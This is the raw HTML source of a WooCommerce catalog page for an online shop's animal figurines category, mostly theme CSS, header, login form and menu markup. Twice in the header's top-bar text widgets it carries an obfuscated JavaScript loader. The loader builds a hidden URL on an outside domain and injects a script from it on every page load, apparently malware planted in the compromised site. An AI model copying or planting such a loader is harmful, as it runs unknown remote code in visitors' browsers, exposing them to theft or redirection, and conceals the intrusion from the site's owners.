--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(110,76,47);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gestureoverseas.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

.price {display: none !important;}
.product-labels {display: none !important;}
.quantity {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-left: 32px;padding-right: 32px;margin-right: 7px !important;border: 1px solid var(--color-form-border);border-radius: 4px;}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}
/* Firefox */
input[type=number] {-moz-appearance: textfield;}
input[type="submit"],input[type="button"],input.button, a.btn {background: #dc0000;color: #fff;}
input[type="submit"]:hover,input[type="button"]:hover,input.button:hover, a.btn:hover {color: #fff;}
.woocommerce-my-account-wrapper .wd-my-account-sidebar {display: none !important;}
.woocommerce-my-account-wrapper .woocommerce-MyAccount-content {width: 100%;max-width: 100%;}
.page-id-8464 .row.content-layout-wrapper.align-items-start {width: 100%; display: block;}
.page-id-8464 .row.content-layout-wrapper.align-items-start .ywraq-form-table-wrapper>p {font-size: 2rem;text-align: center;color: #000;padding-top: 1rem;}
.page-id-8464 .footer-container{border-top: 1px solid #eee;}@media (min-width: 1025px) {
	.page-id-8464 table.shop_table.cart tr.cart_item td.product-thumbnail img {height: 150px !important;overflow: hidden;min-height: 150px !important;}
.whb-clone .whb-general-header-inner {
    height: 100px;
    max-height: 100px;
}
}

			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-animal-figurines term-82 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://gestureoverseas.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gestureoverseas.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Gesture Overseas" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://gestureoverseas.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://gestureoverseas.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://gestureoverseas.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5d4f9dce74" /><input type="hidden" name="_wp_http_referer" value="/product-category/animal-figurines/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://gestureoverseas.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://gestureoverseas.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://gestureoverseas.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://gestureoverseas.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gestureoverseas.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Gesture Overseas" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://gestureoverseas.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://gestureoverseas.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-732-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-732.css?ver=1693745038" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="732" class="elementor elementor-732">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ae53d0 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ae53d0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/default-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/default-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/default-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f75d0fd elementor-widget elementor-widget-wd_text_block" data-id="f75d0fd" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8434 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://gestureoverseas.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-8364.css?ver=1693745038" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Shop pages							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=filters_area">
																												
																			Filters area									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hidden_sidebar">
																												
																			Hidden sidebar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=no_page_heading">
																												
																			No page heading									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=small_categories">
																												
																			Small categories menu									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=bordered_grid">
																												
																			Bordered grid									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=list_view">
																												
																			Products list view									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=with_background">
																												
																			With background									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/product-category/furniture/">
																												
																			Category description									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=header_overlap">
																												
																			Header overlap									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop">
																												
																			Default shop									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product hovers							
															<span class="menu-label menu-label-orange">
									effects								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop">
																												
																			Summary on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_icons">
																												
																			Icons on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_icons_cart">
																												
																			Icons &amp; Add to cart									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=image_info">
																												
																			Full info on image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_info">
																												
																			All info on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=image_button">
																												
																			Button on image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=button_standard">
																												
																			Standard button									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=quick_shop">
																												
																			Quick shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=tiled_hover">
																												
																			Tiled hover									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product pages							
															<span class="menu-label menu-label-red">
									Unlimited								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/">
																												
																			Default									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=product_center">
																												
																			Centered									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/?opts=product_sticky">
																												
																			Sticky description									
																	</a>
							</li>
													
